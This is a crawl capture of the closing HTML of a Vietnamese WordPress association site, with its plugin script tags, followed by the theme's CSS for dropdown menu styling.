</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}
